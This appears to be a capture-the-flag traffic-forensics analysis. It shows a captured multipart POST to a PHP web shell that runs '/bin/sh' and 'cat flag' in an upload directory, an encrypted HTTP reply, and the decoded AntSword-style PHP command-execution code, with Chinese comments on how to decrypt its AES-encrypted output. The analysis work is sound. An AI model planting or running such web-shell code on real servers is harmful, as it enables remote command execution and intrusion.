 A8foNt5tH6Ej33OODcnkxcp19eFu+zWRG1zUDkBs5qtCJvZKnpSPFKxJ6Z2g0RAoKF3pqbY=|
QayQ2dVrEz8KBgpVQjGRNbpRHgFhVK3e89fEzEKzlclezrZ7CBgjB6/
Y0PPYSIeZldFEZficAzHXs+bFHALEMrkJlRMk36FMuqtn0YVs4cVy8AHxjb8QnJD9gsFC6q2EWmRo8w4ZdBvg1xyeg3D0vhOcZgN
k78BGoSU2HhHK5xY=|Ncgk0CAlnik6xDFINohB1EqgT7tS8COpia8O9cuvi53lNlQWY4IWG2oZMgzNWeU/
m8QL+EGqhrD6IflJDD/hDO/IFC6D2DEjeMofqJ/6sHXAt2lIV129SeUUjGdrxyxeWDtqu6iBDdDBtyfPVfeI/
DMYOh46XkR0Wk5nBU2N7+U=|
lOxi5A2Z8sa8+aw5rQm0g6gqukXMlwvLV7ykEiGWFRqFqDaRPnkVI8diKsvgBg0Btk94gXt2FX1polSNgIJL3E6GW9loo2OMSGBB
g1KJ/6VC/DpLWy44VbZhrUB//hiXo3xua6h2DRDi4h5eFkkf2ZIjGjZBi+AqHQINUbetN54=|
DRBn6EF3Eoj+wpOX2xhKhkrypPB+d2+8PyHzXwKL8QmOeaRufeCZ1/7Id4TQPXiRXOYsPDXVLr1tUWAUNfqIQisGxSL8lAgg9LzY
NYxRUejuTsP2WmVSO21cYXTPlNYjJDR+BkTtOlAvBBp3fjwhOVlr1khuzAhl2Y799drdSFk=|
VIJ6dfEfxNcc1eWhAL0dMWXkGSCnBqv+I+Hqs7mGdK9CG3sMH1LyhIEsYg/
UPccftYAPeIqKitOpj4OlNbGQMlf8AIJgFvNceAl7HCwqf/
6ggZzfcBx5r4HpCBI3cB2zOOOlX9AFVRcunk3rCZSsaeQ8QGsLC1q/2EImzQqSB5g=
----------------------------297906870694202449937589
Content-Disposition: form-data; name="b8dcb72ce2ba93"
----------------------------297906870694202449937589
Content-Disposition: form-data; name="t185a78b977a47"
L2Jpbi9zaA==
----------------------------297906870694202449937589
Content-Disposition: form-data; name="wd0b7c7ca226cb"
Y2QgIi92YXIvd3d3L2h0bWwvYWRtaW4vdXBsb2FkIjtjYXQgZmxhZztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=
----------------------------297906870694202449937589--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 192
Connection: close
Content-Type: text/html
f3c7239848e0+L8pc9pJEhqPQ1cmL18eJXX9QGADkKnp8A1j7s4oX2Qo8YJNGNTbuaXu+OfynYgRewqyfLj/Wrg0rgKj/
cRdO4zJMmfLfyFVB4pBRYeTetM0G/w/Px6+xI/WPlRrx/+MvK6eQyPr+xDqTX82AqiGrOYDwN94/
vuGcLS7NAxhty4=05fda2646c
分组 41679。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（7530 bytes）
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php new 1
1 @ini_set("display_errors", "0");
2 @set_time_limit(0);
3 function asenc($out) {
4 @session_start();
5 $key=@substr(str_pad(session_id(),16,'a'),0,16);
6 return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
7 }
8 #这个估计是解密代码。
9 #因为我们发送加密过的exp。然后服务端解密。
10 #服务端将返回结果加密。我们再解密。所以。这个就是加密返回结果的函数
11 ;
12 ;
13 function asoutput() {
14 $output=ob_get_contents();
15 ob_end_clean();
16 echo "f3c7239848e0";
17 echo @asenc($output);
18 echo "05fda2646c";
19 }
20 #输出如下
21 #f3c7239848e0+asenc($output)+05fda2646c
22 #那么关键点在于aesenc这个加密函数的$key。有了KEY就能解密。
23
24 ob_start();
25 try {
26 $p=base64_decode($_POST["t185a78b977a47"]);
27 $s=base64_decode($_POST["wd0b7c7ca226cb"]);
28 $envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);
29 $d=dirname($_SERVER["SCRIPT_FILENAME"]);
30 $c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
31 if(substr($d,0,1)=="/") {
32 @putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin")
33 } else {
34 @putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/
35 }
36 if(!empty($envstr)) {
37 $envarr=explode("|||asline|||", $envstr);
38 foreach($envarr as $v) {
39 if (!empty($v)) {
40 @putenv(str_replace("|||askey|||", "=", $v));
41 }
42 }
43 }
44 $r="{$p} {$c}";
45 function fe($f) {
46 $d=explode(",",@ini_get("disable_functions"));
47 if(empty($d)) {
48 $d=array();
49 } else {
50 $d=array_map('trim',array_map('strtolower',$d));
51 }